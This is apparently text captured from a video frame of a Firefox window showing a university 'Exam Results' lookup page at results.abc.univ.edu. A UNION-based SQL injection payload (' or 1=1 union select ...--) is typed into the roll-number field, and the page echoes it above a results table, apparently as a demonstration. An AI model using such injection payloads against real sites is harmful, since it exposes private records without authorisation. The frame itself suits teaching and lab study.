 exam-results - Mozilla Firefox
exam-results
results.abc.univ.edu:5000
Exam Results
Enter your Roll Number
' or 1=1 union select 1,2,3,4,5--
GET RESULT
Result for ' or 1=1 union select 1,2,3,4-- :
Roll No. Name Marks Rank
exam-resu...a Firefox 1 2 3 4 5:55